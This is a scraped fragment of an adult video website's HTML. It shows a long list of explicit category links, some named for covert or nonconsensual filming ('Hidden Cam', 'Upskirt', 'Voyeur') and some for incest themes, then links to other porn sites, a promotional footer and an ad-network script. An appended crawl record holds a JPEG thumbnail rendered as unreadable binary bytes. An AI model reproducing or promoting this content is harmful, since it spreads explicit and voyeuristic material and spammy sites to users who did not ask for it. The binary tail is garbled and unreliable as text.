                                    <span class="total"><i class="la la-video"></i> 1074 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/36/Drunk/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Drunk</span>
                                    <span class="total"><i class="la la-video"></i> 938 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/37/Emo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Emo</span>
                                    <span class="total"><i class="la la-video"></i> 1030 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/38/Erotic/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Erotic</span>
                                    <span class="total"><i class="la la-video"></i> 1145 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Face Sitting</span>
                                    <span class="total"><i class="la la-video"></i> 840 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Family</span>
                                    <span class="total"><i class="la la-video"></i> 2438 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/203/Feet/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Feet</span>
                                    <span class="total"><i class="la la-video"></i> 1066 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/43/Femdom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Femdom</span>
                                    <span class="total"><i class="la la-video"></i> 1876 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/258/Fetish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fetish</span>
                                    <span class="total"><i class="la la-video"></i> 4179 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/40/First Time/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> First Time</span>
                                    <span class="total"><i class="la la-video"></i> 1617 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/41/Fisting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fisting</span>
                                    <span class="total"><i class="la la-video"></i> 1064 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/42/Footjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Footjob</span>
                                    <span class="total"><i class="la la-video"></i> 1043 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gangbang</span>
                                    <span class="total"><i class="la la-video"></i> 2801 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/47/Glasses/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Glasses</span>
                                    <span class="total"><i class="la la-video"></i> 1077 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gloryhole</span>
                                    <span class="total"><i class="la la-video"></i> 1035 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/49/Granny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Granny</span>
                                    <span class="total"><i class="la la-video"></i> 1275 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/50/Hairy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hairy</span>
                                    <span class="total"><i class="la la-video"></i> 2083 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/51/Handjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Handjob</span>
                                    <span class="total"><i class="la la-video"></i> 3718 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/53/Hentai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hentai</span>
                                    <span class="total"><i class="la la-video"></i> 1033 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hidden Cam</span>
                                    <span class="total"><i class="la la-video"></i> 1035 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/54/High Heels/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> High Heels</span>
                                    <span class="total"><i class="la la-video"></i> 1254 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/55/Homemade/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Homemade</span>
                                    <span class="total"><i class="la la-video"></i> 2274 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Indian</span>
                                    <span class="total"><i class="la la-video"></i> 2401 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/57/Interracial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Interracial</span>
                                    <span class="total"><i class="la la-video"></i> 3007 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/58/Japanese/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Japanese</span>
                                    <span class="total"><i class="la la-video"></i> 2932 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/59/Latex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Latex</span>
                                    <span class="total"><i class="la la-video"></i> 1028 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/60/Latina/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Latina</span>
                                    <span class="total"><i class="la la-video"></i> 2495 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lesbian</span>
                                    <span class="total"><i class="la la-video"></i> 3969 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lingerie</span>
                                    <span class="total"><i class="la la-video"></i> 2177 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/67/MILF/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> MILF</span>
                                    <span class="total"><i class="la la-video"></i> 7109 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Machine Fucking</span>
                                    <span class="total"><i class="la la-video"></i> 586 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/62/Massage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Massage</span>
                                    <span class="total"><i class="la la-video"></i> 1443 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Masturbating</span>
                                    <span class="total"><i class="la la-video"></i> 1252 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/65/Mature/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mature</span>
                                    <span class="total"><i class="la la-video"></i> 5978 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/135/Mexican/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mexican</span>
                                    <span class="total"><i class="la la-video"></i> 1034 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/66/Midget/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Midget</span>
                                    <span class="total"><i class="la la-video"></i> 446 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/137953345/Mom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mom</span>
                                    <span class="total"><i class="la la-video"></i> 1946 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/69/Nipples/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nipples</span>
                                    <span class="total"><i class="la la-video"></i> 1098 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/181/Nudist/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nudist</span>
                                    <span class="total"><i class="la la-video"></i> 1035 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/162/Nylon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nylon</span>
                                    <span class="total"><i class="la la-video"></i> 1050 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/70/Office/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Office</span>
                                    <span class="total"><i class="la la-video"></i> 1263 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/72/Old Young/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Old Young</span>
                                    <span class="total"><i class="la la-video"></i> 1069 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Orgasm</span>
                                    <span class="total"><i class="la la-video"></i> 1572 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/222/Orgy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Orgy</span>
                                    <span class="total"><i class="la la-video"></i> 1136 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Outdoor</span>
                                    <span class="total"><i class="la la-video"></i> 2252 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/78/POV/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> POV</span>
                                    <span class="total"><i class="la la-video"></i> 3443 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/74/Panties/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Panties</span>
                                    <span class="total"><i class="la la-video"></i> 1276 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pantyhose</span>
                                    <span class="total"><i class="la la-video"></i> 3286 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/230/Party/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Party</span>
                                    <span class="total"><i class="la la-video"></i> 1366 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/76/Pissing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pissing</span>
                                    <span class="total"><i class="la la-video"></i> 1239 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pornstars</span>
                                    <span class="total"><i class="la la-video"></i> 2132 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pregnant</span>
                                    <span class="total"><i class="la la-video"></i> 1042 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/80/Public/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Public</span>
                                    <span class="total"><i class="la la-video"></i> 2493 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/255/Pussy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pussy</span>
                                    <span class="total"><i class="la la-video"></i> 5231 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/234/Reality/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Reality</span>
                                    <span class="total"><i class="la la-video"></i> 3929 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/81/Retro/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Retro</span>
                                    <span class="total"><i class="la la-video"></i> 1239 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rimjob</span>
                                    <span class="total"><i class="la la-video"></i> 1020 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/82/Rough/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rough</span>
                                    <span class="total"><i class="la la-video"></i> 1592 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/83/Russian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Russian</span>
                                    <span class="total"><i class="la la-video"></i> 1229 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/145/Secretary/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Secretary</span>
                                    <span class="total"><i class="la la-video"></i> 1263 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235/Shaved/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Shaved</span>
                                    <span class="total"><i class="la la-video"></i> 1882 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/182/Shower/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Shower</span>
                                    <span class="total"><i class="la la-video"></i> 1087 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Small Tits</span>
                                    <span class="total"><i class="la la-video"></i> 2084 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/87/Softcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Softcore</span>
                                    <span class="total"><i class="la la-video"></i> 1247 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/88/Solo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Solo</span>
                                    <span class="total"><i class="la la-video"></i> 1268 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/89/Spanked/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanked</span>
                                    <span class="total"><i class="la la-video"></i> 1077 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/90/Squirt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Squirt</span>
                                    <span class="total"><i class="la la-video"></i> 1245 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/91/Stockings/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Stockings</span>
                                    <span class="total"><i class="la la-video"></i> 2122 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Strap-on</span>
                                    <span class="total"><i class="la la-video"></i> 1051 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/93/Swingers/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Swingers</span>
                                    <span class="total"><i class="la la-video"></i> 1047 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tattoo</span>
                                    <span class="total"><i class="la la-video"></i> 2161 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/175/Teacher/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teacher</span>
                                    <span class="total"><i class="la la-video"></i> 1077 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/94/Teen/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teen</span>
                                    <span class="total"><i class="la la-video"></i> 14599 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/10813444/Thai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Thai</span>
                                    <span class="total"><i class="la la-video"></i> 1032 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/95/Threesome/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Threesome</span>
                                    <span class="total"><i class="la la-video"></i> 3638 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Titty Fuck</span>
                                    <span class="total"><i class="la la-video"></i> 506 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Upskirt</span>
                                    <span class="total"><i class="la la-video"></i> 1110 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/260/VR/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> VR</span>
                                    <span class="total"><i class="la la-video"></i> 1007 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Voyeur</span>
                                    <span class="total"><i class="la la-video"></i> 2841 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/99/Webcam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Webcam</span>
                                    <span class="total"><i class="la la-video"></i> 1162 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/220/Wife/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Wife</span>
                                    <span class="total"><i class="la la-video"></i> 2255 videos</span>
                                </a>
                            </div>
                        </li>
                      
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="http://xnxxtv.pro/" data-ct="12480029">xnxxtv.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kfreepornvideos.com/" data-ct="44759619">4kfreepornvideos.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://sexxxx.icu/" data-ct="263534520">sex xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kxxxporn.com/" data-ct="288100777">4kxxxporn.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://brazers.pro/" data-ct="302338424">brazers.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freexxxvideos.icu/" data-ct="307481470">free xxx videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://porndig.su/" data-ct="352145768">porndig.su <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://ixxx.su/" data-ct="364166901">ixxx.su <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://xhamsterdesi.pro/" data-ct="560143546">xhamsterdesi.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://homexxxcollection.com/" data-ct="584182640">homexxxcollection.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hamsterporn.name/" data-ct="615584623">hamsterporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://hd-porn.mobi/" data-ct="685215190">hd-porn.mobi <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hqporn.name/" data-ct="703383202">hqporn.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freepornmovie.org/" data-ct="765649188">free porn movie <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornsex2022.com/" data-ct="767194541">pornsex2022.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://moviesxxx.org/" data-ct="802089784">movies xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornxnxx.name/" data-ct="828171349">pornxnxx.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://hotsextube.org/" data-ct="882395686">hotsextube.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://4kporn.pro/" data-ct="972704471">4kporn.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://freesexmovie.org/" data-ct="1008061653">FreeSexMovie <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://xnxxporn.name/" data-ct="1047055922">xnxxporn.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://xvidoes.pro/" data-ct="1073578273">xvidoes.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freepornmovies.name/" data-ct="1098281581">freepornmovies.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://video-xnxx.com/" data-ct="1107318848">video-xnxx.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tubeporn.name/" data-ct="1196533804">tubeporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornhup.name/" data-ct="1296323530">pornhup <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://lupoporn.net/" data-ct="1349193248">lupoporn.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://goldporn.org/" data-ct="1385719461">GoldPorn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornmovie.name/" data-ct="1392089534">pornmovie <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://wwwporn.pro/" data-ct="1503123963">wwwporn.pro <i class="la la-angle-right"></i></a></div></li>
                        
                    </ul>
                    
                </div>
                                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <div class="footer-inner">
                    
                        <p>&copy; <span>4k Porn</span></p>
                        
                        <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                        </ul>
                        
                    </div>
                     <p>4K Porn is one of the most popular adult websites, featuring high-quality 4K & Ultra HD videos of the hottest porn stars and amateurs in a range of hardcore and soft sexual experiences. Get ready to experience the intense details, clarity, and beautiful colors of 4K porn! Whether you're into softcore, passionate lovemaking, lesbian action, interracial amateurs, or wild group sex scenes, 4K Porn has it all.

Explore various intense scenes featuring some of the best and most popular adult performers. From well-known porn stars to amateur couples, 4K Porn has the perfect selection to suit all interests. All videos are HD and filmed in stunning 4K & Ultra HD resolutions, making each scene more vivid and realistic. See your favorite stars up close with every sensual caress and passionate moan as each scene unfolds.

Discover popular categories like female-centric, make-me-scream orgasmic, Cum4K, and interracial for an experience that is visually stimulating and emotionally intense. With a new daily upload, 4K Porn ensures that there's always something new to explore. Join the millions of viewers already enjoying a rich adult experience with the latest 4K & Ultra HD videos. With 4K Porn, you're always just a click away from an incredible 4K experience!
</p>                   
                    <p>All models were 18 years of age or older at the time of depiction. 4k Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
 
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b4f86f1abc11426e90868dc3a17ad9f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://4kporn.name/thumbs/554/2705852731266217554_0.v1563195840
body_size: 36258
content:
���� JFIF  H H  �� C �� C��  � � ��           	
 �� H 	 ! 1A"Q#2aq	B���$�%3b��CDRTr���4�Eds����            �� >   !1AQa�"q��2����#��BRb4r$3���Sc��   ? �2�tWߐ��W޹	�r>��\�$��~�IݤV�+&�$c;�>_oG^�7����Q"&G����>�ge*�X����2��Y���RR�) ���Vݾ�$�� �� �����z�IJ��T�	�U��qH$�V��֔`I$q&=<�q�}� ���K*O~4�!(ID�o�)G�A� �c�9�1��ϿSP;h"���#6�Z2��hNdٴ��A�y�˨��D��chP@px3O��2�
J�UIH��1�@�9���*ĵ�D�X�V�g�P3B�a���7�6N�������� �=g�iAF>q�[F�{��Ɏ=EkIJZb0��A޿������uJS�PD�[����UN����%�8C|�Ww���r<s�]XRg�Tc�W�K�r £NZH�a!�Il�3���qс�$��o#H��%c$y�/5�r(�$Gp]���798���H�|��X0T�85�Z��q9����U��8ø#9�21�s@����L.2�.U��z�
�0�9��22>��t��7ޕ�Z���`w��(��]w2��]���y�3�4�YwE�j�V�h��m�F���c�G��Rv��_�[���<O��זN-r ��������e�#�Ӫ����q�����in�Ͽ����G�	�.lS���MtTRF�d�� ��
NQb+�mQB��d	���K��I�o��� ���>P�`T�$�_`6�q�	�
����
=s��CN)��	����ǅ���p�X������1��voi�fc��b``�$D�%C��M;]�� �xm���H�\� @_����ƀ�AK%}emz¹�Gi����%�	,U �'���뮤�@�/��p������RT��^*/Y���A��Xik"���n'#�~�{k�%��)@�u��4겔����~Z�9p��a�E�[,�%�Ϗ���ϴaZ�;�����ʤ�	={׹hu�R�� �� �*��h<�GV�C��}�����V�+.h���S7���@���G�s�*�LG�iX�Rd�}(�З�G���]t�T��CS�FcI骩Yv�M[M"���q�*��#z�/a���K���@-M�Ŵ��#Q:���U=k5�͠�5���ۡ��v�,t���~�S�1�H�s�����\ �X�b��P	���M�����J;�N�[���~����|Cj~�[�����Au�s��Wn�٪ଢ���+�%�r��I��	����'X�ЩJ�>�3�U�:]�$(�M��w�U~�2���g�/���w�XYh�D۵-5�Q�ɦ52W諽J�]��K���5t�P��-�y$���C)w��az�A ��<A�bb� �� p��
k��T�3 tV���K��{W�U����̊��3����?�Y�4:ֵ

�g�4�^��,�)���1A�϶?˨(����b.mck�Tu�=7w���'<q��	b�l�xӮ���F$�͒���� ��~X��]S0Sվ��-fAH<iN�Ce n$��x�����z!v�W��y�Z�:
H)�	���N�yI`Wq`�m��{IsE��^�y��R[A�����mQ�%l(\�D�� �����U`A�����%	�:�Rq(T�	������>���
D[īL��Q���
}5��XE]K�)1�Y
�?�����kʐ��-i���p�m9R�5� k�:r��UYF�{0� ���t��1
+N���N��ʐُXmT�N�$���F�	������&.�f�֭Ǿ�jVY�Xz���Kj9$:9DKl ���?�DGt�V�T�!ixT7�>��k\�I��m�I�8�2s�9�n!С �ߺc�O0M�d���U$��Ss���!�_|{����-�RJ��wWU؍�a_��N�C�z�y��\�y���㠛P ���w�>rc(�(l��>�,�Lo�|Ŕ1' �	�g��=VP��O�T��B���H�
�^�uuU���K}�P2�}3.��ea�z�aAR���j��֔b_�Q����-�z�~�H�P-,�RF�(Pm�?ϭ�� �U�7���=�4-��PKE7#��xr�����O�啀2|� ?��~�r�H��\��y����SR=��k��Ǳ�� �� O�M��^$e���>�)�`��{�i�m9u�J`�=4��m��`y�m?�Y����S�2��6s8��N�0�F�s�Im`�
�U:UiJ�3�,�JU�m\�uFbV9p�G��T�V�ӭ�d��v��B�a�eI7�"��q<�d�e���o��U�~e�<*B�kn9t4�D���l�+�ި��c�L\����`�#�:�o5� �P�9\�Y�U*��D}*����Q$�v����H��:�0�.���th�a*�u1��ZDD�${���>���a�ӢȐD�?ep��F���g�H��x1����ťO� :�d�D��_:Ѵ�R��O�EOot�6��V�� ���ξPAS �7�s�O6{8W
